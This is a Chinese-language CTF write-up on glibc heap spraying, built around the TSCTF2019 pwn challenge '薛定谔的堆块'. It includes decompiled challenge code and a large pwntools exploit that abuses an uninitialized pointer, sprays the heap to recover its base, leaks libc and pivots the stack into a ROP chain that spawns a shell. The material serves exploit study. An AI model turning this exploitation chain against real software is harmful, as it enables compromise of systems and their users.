

Glibc下的HeapSpray
闲说
最近复现一些Windows的CVE时,总会遇到HeapSpray的技巧。真的佩服利用该技巧的第一人,简直就是不把PIE和ALSR放在眼里。由于有CTF比赛Pwn的经历,而且觉得Pwn的题目类型似乎很常规化了,突然想到这个技术是不是也可以用在Glibc的Pwn中。Google一番,找到了一个,TSCTF2019 薛定谔的堆块,w1tcher师傅出的一个结合堆喷思想的Pwn。于是激动的复现了一下,感觉很刺激,有收获(包括常规的堆的布局技巧),在这里分享一下。
TSCTF2019 薛定谔的堆块
题目分析

32bit程序,保护几乎全开
程序的流程
int __cdecl main(int argc, const char **argv, const char **envp)
{
  Init();
  Welcome();
  play();
  return 0;
}
在Init里,随机分配了一个堆块,应该是为了随机化后续malloc操作的初始Heap地址
  fd = open("/dev/urandom", 0);
  read(fd, &buf, 4u);
  srand(buf);
  v0 = rand();
  malloc(4 * (v0 % 0x810));
主要功能在play里,和典型的Heap类题目大致一样的功能
void play()
{
  while ( 1 )
  {
    menu();
    switch ( read_choice() )
    {
      case 0:
        puts("Choice error!");
        break;
      case 1:
        Create();
        break;
      case 2:
        Display();
        break;
      case 3:
        Delete();
        break;
      case 4:
        Modify();
        break;
      case 5:
        CallFunction();
        break;
      case 6:
        puts("Thank you for using");
        exit(0);
        return;
    }
  }
}
Create的主要功能是创建Block,有些奇怪的是,这里每次Create会创建0x10个相同大小的Block,为了便于表述我在这里称一个Block为Small Block,每次Create的0x10个Small Block的组合称为Big Block。但是虽然创建Small Block0x10个,却是随机排序的。最终都会放在一个全局数组中,在.bss段.
 for ( i = 0; i <= 0xFF && dword_4060[32 * i]; ++i )
    ;
  if ( i == 0x100 )
    return puts("Full! you can't apply for more.");
  printf("Please enter the size of note : ");
  size = read_choice();
  if ( size <= 0 || size > 0x20000 )
    return puts("Size error!");
  for ( j = 0; j <= 15; ++j )
  {
    for ( k = rand() % 16; dword_4060[2 * (k + 16 * i)]; k = (k + 1) % 16 )
      ;
    dword_4060[2 * (16 * i + k) + 1] = size;
    dword_4060[2 * (16 * i + k)] = malloc(size + 4);
    if ( !dword_4060[2 * (k + 16 * i)] )
    {
      puts("Malloc error!");
      exit(-1);
    }
  }
可以看到为每一个Small Block分配的空间是size + 4
接下来,可以初始化每个Small Block里的内容
 for ( l = 0; l <= 15; ++l )
  {
    printf("input note data : ");
    read_str(dword_4060[2 * (l + 16 * i)], dword_4060[2 * (l + 16 * i) + 1]);
    TypeMenu();
    printf("input the type : ");
    choice = read_choice();
    v7 = (_DWORD *)(dword_4060[2 * (l + 16 * i)] + dword_4060[2 * (l + 16 * i) + 1]);// here
    if ( choice == 2 )
    {
      *v7 = &unk_4014;
    }
    else if ( choice > 2 )
    {
      if ( choice == 3 )
      {
        *v7 = &unk_401C;
      }
      else if ( choice == 4 )
      {
        *v7 = &unk_4024;
      }
    }
    else if ( choice == 1 )
    {
      *v7 = &unk_400C;
    }
  }
  printf("Note creation success! Index is : %d - %dn", 16 * i, 16 * (i + 1) - 1);
  result = i;
  dword_4008 = i;
这里我们需要注意到三点,首先read_str函数里有x00截断,也不存在溢出。另外,注意到之前分配的size + 4空间的最后4byte在这里用上了,用于存放指针。可以选择4种类型(1 2 3 4),但是真的是4种吗?答案是否定的,我们完全可以不选上面的任何一种,如此,最后的4byte就会是未初始化状态。
其次,dword_4008保存了当前Create的Big Block的index。
Display的功能就是输出给定index范围的Small Block的内容
  printf("Please input start index : ");
  start_index = read_choice();
  printf("Please input end index : ");
  end_index = read_choice();
  if ( start_index > 0xFFF || end_index > 0xFFF )
    return puts("Index error!");
  for ( i = start_index; ; ++i )
  {
    result = i;
    if ( i > end_index )
      break;
    printf("Notes are : %sn", dword_4060[2 * i]);
  }
Delete的功能就是删除最后一次Create的Big Block的所有Small Block,free且置NULL
  v2 = dword_4008;
  if ( dword_4008 < 0 || (unsigned int)dword_4008 > 0xFF )
    return puts("Delete error!");
  for ( i = 16 * dword_4008; 16 * (v2 + 1) > i; ++i )
  {
    free((void *)dword_4060[2 * i]);
    dword_4060[2 * i] = 0;
  }
  --dword_4008;
Modify是编辑指定index的Small Block的内容
  printf("Please input index : ");
  v2 = read_choice();
  if ( v2 > 0xFFF || !dword_4060[2 * v2] )
    return puts("Index error!");
  v1 = strlen((const char *)dword_4060[2 * v2]) + 1;// +1 (因为0x00截断)
  printf("Please enter the note : ");
  read_str(dword_4060[2 * v2], v1);
  return puts("Edit success!");
CallFunction函数是根据Create时的最后4byte来决定会不会执行一个指针。
  printf("Please input index : ");
  v1 = read_choice();
  if ( v1 < 0 || (unsigned int)v1 > 0xFFF || !dword_4060[2 * v1] )
    return puts("Index error!");
  v2 = *(_DWORD *)(dword_4060[2 * v1] + dword_4060[2 * v1 + 1]);
  if ( *(_DWORD *)v2 )
    --*(_DWORD *)v2;
  else
    (*(void (**)(void))(v2 + 4))();
  return puts("Call success!");
基本逻辑就是最后4byte的指针处的内容如果非0,该内容就减一;反之,调用该指针+4(作为一个函数地址)
而上面的四种type,只有一个指针内容是0,其余均不为0,对应指针+4的位置均有一个函数指针(puts一段内容)
.data:0000400C unk_400C        db    0                 ; DATA XREF: Create+259↑o
.data:0000400D                 db    0
.data:0000400E                 db    0
.data:0000400F                 db    0
.data:00004010                 dd offset common
.data:00004014 unk_4014        db  10h                 ; DATA XREF: Create+266↑o
.data:00004015                 db  27h ; '
.data:00004016                 db    0
.data:00004017                 db    0
.data:00004018                 dd offset transparent
.data:0000401C unk_401C        db  64h ; d             ; DATA XREF: Create+273↑o
.data:0000401D                 db    0
.data:0000401E                 db    0
.data:0000401F                 db    0
.data:00004020                 dd offset Emmm
.data:00004024 unk_4024        db 0C8h                 ; DATA XREF: Create+280↑o
.data:00004025                 db    0
.data:00004026                 db    0
.data:00004027                 db    0
.data:00004028                 dd offset anoymous
漏洞分析
乍一看似乎没发现比较明显的漏洞点,但是就像之前提到的Create时候的那最后4byte,暗含的未初始化的问题,后面的CallFunction也与其相关。所以基本可以断定问题在与如何利用这未初始化的4byte。
漏洞利用(利用方式与libc版本无关,只是几个libc的偏移量有区别,这里是libc.2.23)
才疏学浅,没能想到如何利用这个漏洞,根据官方exp),调试复现整个利用过程,分析下其中的细节。
主要是想利用未初始化的4byte,可以在heap上产生遗留数据,导致之后分配的heap的最后4byte可控,进而利用CallFunction可以控制该地址的内容减一。但是这里有一个问题,就是最后4byte我们控制为什么地址呢?由于开启了PIE 、 ALSR,我们没有一个可靠的地址。而很明显该漏洞的利用前提是我们需要一个可控的地址。
接下来我们的主人公就出场了,HeapSpray就是解决这类尴尬问题的绝妙选择。具体原理我就不细说(不是本文的重点)。需要注意到一个问题就是虽然每次Heap地址是随机的,但是其范围是一定的。下面是我多次调试运行得到的Heap的基地址
gdb-peda$ heapbase
heapbase : 0x5655a000
gdb-peda$ heapbase
heapbase : 0x5828b000
gdb-peda$ heapbase
heapbase : 0x574dc000
gdb-peda$ heapbase
heapbase : 0x57dcc000
gdb-peda$ heapbase
heapbase : 0x572e9000
......
可以明显的感受到Heap基地址的范围是在0x56xxxxxxxx和0x58xxxxxx之间的。
类似我们熟知的0x0C0C0C,在这里选用的是0x58585858作为magic_addr。也即(XXXX)
通过分配0x10 0x10 0x20000大小的chunk,只要heap基地址满足0x5658xxxx以上(概率极大),堆就会增长到覆盖0x58585858。可以达到[0x58585858] = 0x58585858的目的。(0x56xxxxxx + 0x200000000 = 0x58xxxxxxxx)
    data = []
    for i in range(0x10):
        data.append(['X' * (0x20000 - 1), 1])

    malloc(0x20000, data)
    delete()

    dbg()
    # all chunk full with 0x58
    # malloc 0x10 * 0x10 0x20000 chunks ==> 0x2000000
    # heapbase ==> 0x56xxxxxx | 0x57xxxxxx
    # so heapspray to 0x58xxxxxxx | 0x59xxxxxx
    # while dword[0x58585858] == 0x58585858

    for i in range(0x10):
        malloc(0x20000, data)
                                        # index 0 - 0xff
    data = []
然后我们虽然控制了magic_addr地址内容,但是却不知道它在哪个Big Block,哪个Small Block里。
接下来利用CallFunction函数功能,可以将该地址内容减一,再输出时,就会与众不同(几乎所有的内容都是X,唯独magic_addr因为减一操作,X变为W),利用这一差异,可以推算出magic_addr在堆中的分布
  # malloc 0x1 * 0x10 * 0x1000        0x1000000
    for i in range(0x10):
        data.append(['X' * (0x1000 - 1), 1])

    malloc(0x1000, data)                # index  0x100 - 0x10f
    delete()

    data = []
    # malloc 0x1 * 0x10 * 0xf0 chunk
    for i in range(0x10):
        data.append(['X' * (0xf0 - 1), 0])  # undefine type will be left XXXX
    malloc(0xf0, data)                  #index 0x100 - 0x10f

    #dbg()
    #every malloc 0x10 chunk

    # set 0x58585858 = 0x58585857
    # because of not null will dec 1
    callfuc(0x100)                     # 0x100 - 0x10f all work
    # show
    show(0, 0x100)                     #

    index = 0
    offest = 0
    out = ''
    for i in range(0x100):
        out = p.recvline()
        if 'W' in out:              # 'W' = 'X' - 1; while means 0x58585858 is contained
            index = i
            break

    out = out[12 : ]                # 12 is 'Notes are : '
    offest = out.index('W')         #  'W''s offset in small block
    log.info('0x58585858 is : %d' % index) #    small block's index
    log.info('offest is : %d' % offest)
    log.info('start addr is : ' + hex(0x58585858 - offest)) # small block's start addr
    block_start = (index / 0x10) * 0x10         # big block's index
    log.info('block start is : ' + hex(block_start))
    magic_addr = 0x58585858

    #0x100-0x10f free
    delete()
虽然知道了magic_addr在堆上的index,但是仍然无法直到初始堆的地址(因为Small Block是随机的,index不能表现堆地址的高低),所以现在的magic_addr在堆上情况大致是这样的(低地址 —> 高地址)

其中,magic_addr所处的Big Block是确定的block_start / 10,在所处的Small Block的偏移也是确定的offset,但是它所处的Small Block在同一Big Block的位置是不确定的count,一旦获取count,我们就可以得到堆的初始地址了
下面仍然是利用类似的方式推测出count,遍历count所有可能的取值,通过将可能的地址遗留在最后的4byte位置,减一的方式,得到与众不同的W,输出差异判断count
判断的原理
magic_addr所在的Big Block的前一个Big Block的最后一个(最后分配,地址最大)Small Block地址一定包含 magic_addr - 0x20008 * count

而我们将magic_addr - 0x20008 * count 的低位由0x58变为0x57,输出前一个Big Block的内容的时候如果出现'W',且所在的small index小于block_start证明colunt是正确的
代码如下
    count = 1
    p_index = 0

    while 1:
        log.info("start find prev block count = %d" % count) # find 0x58585858'small block's count in the big_block
        data = []
        for i in range(0x10):                               # left's size all 0x20008
            data.append([p32(magic_addr - 0x20008 * count) * (0x1000 / 4 - 1), 1])
                                           # a number about count is write in a big block
        malloc(0x1000, data)                # 0x100 - 0x10f
        delete()

        data = []
        for i in range(0x10):
            data.append(['X' * (0xa0 - 1), 0])

        malloc(0xa0, data)                  # last number all be writen in andefined area
                                                # 0x100 - 0x10f
        log.info("start call fuc count = %d" % count)

        callfuc(0x100)                          # type -= 1 0x58xxxxxx

        show(block_start - 0x10, index + 1)        # 包含0x58585858地址

        p_index = 0
        out = ''
        for i in range(index + 1 - block_start + 0x10):
            out = p.recvline()
            if 'W' in out:
                out = out[12 : ]
                print "find again! " + str(out.index('W'))
                p_index = i + block_start - 0x10 #p_index=>(block_start - 0x10, index+1)

                break
        delete()

        #find last of th
        if p_index < block_start:
            break

        count += 1

    log.info('block start is : %d' % block_start)
    log.info('p_index is : %d' % p_index)
    heap_start_addr = magic_addr - 0x20008 * (count - 1 + 0x10 * (block_start / 0x10)) - offest - 8

    log.info('heap start is : ' + hex(heap_start_addr))
有了heap的基地址,也就意味着我们有了堆上的可控地址,可以想办法泄露由于free到unsorted bin而留下来的libc的信息
释放所有的Block
    for i in range(0x10):
        delete()                            # all delete

    data = []
此时可以看到heap_start的fd bk指针已经是指向main_arena结构的,和libc相关
但是若想泄露,就需要想办法绕过x00截断,这个其实没有别的选择,再次把目光投向CallFunction,如果我们能够让因为read_str截断的x00落在最后4byte的位置,被减一,就成了0xff,绕开了0x00输出截断。
这是可以做到的,我们只需要分配一个chunk,只提供3个byte(第四个byte被填充为0x00)去覆盖fd指针。
而第一个chunk中最后4byte地址是可以从heap_start得到的heap_start_addr + 8
再通过字节错位,将最后4byte的高位0x00转为低位,(heap_start_addr + 8 + 3)CallFuntion减一变为0xff
最终可以泄露bk指针获得libc地址。
 for i in range(0x10):
                                                                # unsorted bin
                                                                # +3 highest 's byte is 0x00 will be lowest byte os type value
        data.append([p32(heap_start_addr + 8 + 3 ) * (0x1000 / 4 - 1), 1])

    malloc(0x1000, data)
    delete()

    data = []
    for i in range(0x10):
                                # the type number not modified
        data.append(['aaa', 0])

    malloc(0xa0, data)           # the type number is about main_arena
    callfuc(0)                  # 0x00 - 1 = 0xff no null
    show(0, 0x10)               # leak libc

    for i in range(index + 1 - block_start + 0x10):
        out = p.recvline()
        out = out[12 : -1]
        if 'aaa' != out:
                            # leak main_arena
            libc_addr = u32(out[4 : 8]) + 1 - 0x1b27b0

            break

    log.info('libc addr is : ' + hex(libc_addr))
获取Libc之后,我们很容易想到控制CallFunction去执行libc里的gadget。通过控制(heap_ptr) = 0, (heap_ptr + 4) = gadget,另外将heap_ptr地址残留至低4 byte即可
    gadgets = [0x3ac5c, 0x3ac5e, 0x3ac62, 0x3ac69, 0x3ac8c, 0x3ac8d, 0x5fbc5, 0x5fbc6]
    for i in range(0x10):
        data.append([p32(heap_start_addr + 8) * (0x1000 / 4 -1), 1])    #fd作为最后4 byte

    malloc(0x1000, data)

    delete()

    data = []
    for i in range(0x10):                      # last 4 byte will be heap_start_addr+8
                                # [heap_start_addr+8]=0 [heap_start_addr+12] = gadget
        data.append([p32(0) + p32(libc_addr + gadgets[0]), 0])

    malloc(0xa0, data)
    callfuc(0)                    # call gadget
调试发现,虽然成功执行了gadget,却没能get shell,因为call eax时,不满足gadget的条件。
所以还是不能偷懒,需要布置ROP。由于我们的payload是在堆上,所以需要将栈迁移到堆上,即esp需要指向我们可控的堆地址。

可以看到在CallFunction中,ecx指向堆地址,且在call eax之前没有改动过。所以最好是实现xchg ecx, esp
使用ROPgadget查找,虽然没有找到直接的,但是找到间接可以实现相同目的的。
    magic_gadget1 = 0x00164301  # 0x00161871 : xchg eax, ecx ; cld ; call dword pre [eax]
    magic_gadget2 = 0x00073b6a  # 0x00073b6a : xchg eax, esp ;  ;mov esi, eax ; add esp, 0x14 ; mov eax, esi ; pop ebx ; pop esi ; ret
通过gadget1调至gadget2,pop多余数据,最终调至system(“/bin/sh”)
    data = []

    for i in range(0x10):
        data.append([p32(heap_start_addr + 12) * (0x1000 / 4 - 1), 1])

    malloc(0x1000, data)
    delete()

    data = []
    for i in range(0x10):

        data.append([(p32(libc_addr + magic_gadget2) + p32(0) + p32(libc_addr
    + magic_gadget1) + p32(0) * 4 + p32(libc_addr + system_offest) + p32(0) +
    p32(libc_addr + binsh_addr)).ljust(0xa0 -1, 'x00'), 0])

    malloc(0xa0, data)

    dbg()
    callfuc(0)
这个题目很有新意,也让我感到惊喜!HeapSpray还有哪些好玩的呢?


发表评论
您还未登录,请先登录。
登录